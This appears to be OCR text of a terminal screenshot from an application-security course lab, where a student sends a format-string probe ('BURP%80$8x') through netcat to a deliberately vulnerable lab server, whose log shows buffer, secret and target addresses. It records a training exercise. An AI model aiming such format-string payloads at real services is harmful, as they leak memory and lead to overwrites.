 Activities Terminal Feb 17 3:14 PM
nyuappsec Crypto
Trash
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ echo hello | nc 10.9.0.5 9090
^V^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 -c 'print ("BURP%80$8x")'
>badfile
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
nyuappsec@ubuntu: ~/AppSec1/Part2
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd620
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 6 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd548
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd620
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 11 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd548
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | BURP       0
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)